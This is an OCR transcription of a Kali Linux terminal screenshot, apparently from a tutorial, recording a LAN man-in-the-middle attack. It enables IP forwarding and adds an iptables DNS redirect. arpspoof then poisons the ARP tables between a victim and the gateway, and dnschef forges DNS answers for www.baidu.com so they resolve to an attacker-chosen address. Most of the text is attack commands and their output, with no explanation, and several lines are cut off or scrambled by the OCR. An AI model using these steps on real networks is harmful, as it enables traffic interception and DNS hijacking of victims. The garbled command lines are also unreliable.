 target prot opt source destination
root@kali:~# iptables -t nat -A PREROUTING -i eth0 -p udp --dport=53 -j REDIRECT
--to-ports 53
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali: ~
File Edit View Search Terminal Help
0:c:29:c0:c5:3c 0:50:56:ea:19:4c 0806 42: arp reply 192.168.24.136 is-at 0:c:29:
d8:27:8d
root@kali:~# ^C
root@kali:~# arpspoof -t 192.168.24.136 -r 192.168.24.2
0:c:29:c0:c5:3c 0:c:29:d8:27:8d 0806 42: arp reply 192.168.24.2 is-at 0:c:29:c0:
c5:3c
0:c:29:c0:c5:3c 0:50:56:ea:19:4c 0806 42: arp reply 192.168.24.136 is-at 0:c:29:
c0:c5:3c
0:c:29:c0:c5:3c 0:c:29:d8:27:8d 0806 42: arp reply 192.168.24.2 is-at 0:c:29:c0:
c5:3c
0:c:29:c0:c5:3c 0:50:56:ea:19:4c 0806 42: arp reply 192.168.24.136 is-at 0:c:29:
c0:c5:3c
[*] DNSChef is shutting down.
root@kali:~# dnschef --fakedomains=www.baidu.com --fakeip=202.101.19
ervers=202.101.224.69 -i 192.168.24.200
version 0.2
dnschef
iphelix@thesprawl.org
*] DNSChef started on interface: 192.168.24.200
*] Using the following nameservers: 202.101.224.69
*] Cooking A replies to point to 202.101.194.153 matching: www.baid
02:00:53] 192.168.24.136: cooking the response of type 'A' for www.
202.101.194.153